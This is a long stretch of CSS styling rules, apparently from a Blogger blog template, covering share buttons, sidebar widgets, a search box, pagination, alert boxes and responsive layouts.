background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #FFD012;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FFD012;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FFD012;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts .related_img {
padding:0px;
width:252px;
height:160px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(//3.bp.blogspot.com/-moj4-jk-UB0/U1qCkCPaGQI/AAAAAAAADTY/tixmak8NHV8/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #FFD012;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FFD012;
color: #fff;
}
.tagcloud1 a {
background: #2D2D2D;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FFD012;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:55px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background: url(//4.bp.blogspot.com/-R8OKVUsis3s/UgZEksy0V1I/AAAAAAAAAT4/QtN9sBHMZis/s1600/icon-search.png) center 18px no-repeat;
cursor: pointer;
margin: 0;
padding: 0;
width: 55px;
height: 55px;
line-height: 50px;
background-color: #0b0b0b;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(//3.bp.blogspot.com/-NmMcKECatSQ/U6V_5SbOF1I/AAAAAAAAAkM/PWAmCSVs_wA/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(//1.bp.blogspot.com/-3ho0g-Dc4Y0/U7ZbVW1tuKI/AAAAAAAAAzE/bpGJ-s7r3Wk/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(//3.bp.blogspot.com/-rJglRJh1WW0/U7ZbcTKQcbI/AAAAAAAAAzk/33OW1b2t1xI/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(//3.bp.blogspot.com/-RhkXdjwgEVo/U7ZbcWu-iTI/AAAAAAAAAzo/43hPWkLD5hQ/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(//2.bp.blogspot.com/-n0U6_fs415s/U7ZbVQ_YSRI/AAAAAAAAAzQ/wUAF46WN5oo/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(//4.bp.blogspot.com/-sIGAQtPQHP8/U7ZbVYIZcXI/AAAAAAAAAzI/GIY14uvXhg4/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(//1.bp.blogspot.com/--F1xUtN_8FQ/U7ZbWG6lHdI/AAAAAAAAAzU/5GojeL_5aYc/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1180px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr8xOYJxWqHqO056nSG-7DHGI5FtbHYG6S2rzGZ98a57OZImZxsVbIbx4RjLTn8Uh7Vm7sIUEYXnVwLRhwCcz_bZWOUtyoRlKwXP1gl9IacbuL61K6BUEREU8j3gFR8KVJ-3bPSTY6UJ_TKAdfp6BPMA=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FFD012;
}
#beakingnews .tulisbreaking {
background:#FFD012;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FFD012;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FFD012;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
text-align: center;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
  padding: 0 0 0 30px;
    list-style: decimal;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
      font-size: 23px;
  margin-bottom: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: "Raleway";
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(//2.bp.blogspot.com/-YxxeRcqP6UI/U6V7A_pfmnI/AAAAAAAAAik/NyzEC4z7POQ/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background:#FFD012;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
        @media only screen and (max-width:980px){
      .header, .header-right {
    float: none;
    width: 100%;
    max-width: 100%;
}
      .header {
    height: auto;
}
      div#header-inner {
    margin-left: 0;
}
      .header img {
    margin: 20px auto 0;
    padding: 0 10px;
    box-sizing: border-box;
}
      #header-wrapper {
    min-height: 100%;
       margin-bottom: 15px;
}
      }
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: none;
          width: 665px;
          margin:0 auto;
        }

#related-posts .related_img {
padding: 0px;
width: 210px;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
#nav{width: 100%;}

#footer-wrapper {
          width: 100%;box-sizing:border-box;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}

div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {
}

#related-posts .related_img {
padding: 0px;
          width: 222px;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          width:250px;
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}
           #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
     
      .footer-left, .footer-right {
    width: 100%;
    text-align: center;
       margin:0;
}
       .footer-left {
    margin: 10px 0;
}
      .footer-right .menubar li {
    display: inline-block;
      float:none;
}
      }
      @media only screen and (max-width:720px){
      .img-thumbnail {
    width: 200px;
    margin: 0 10px 0 0;
}
      .img-thumbnail img {
    width: 200px;
    height: 200px;
    object-fit: cover;
}
 
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
             width: 100%;
    height: auto;
        }
        .img-thumbnail {
         margin: 0 auto 15px;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
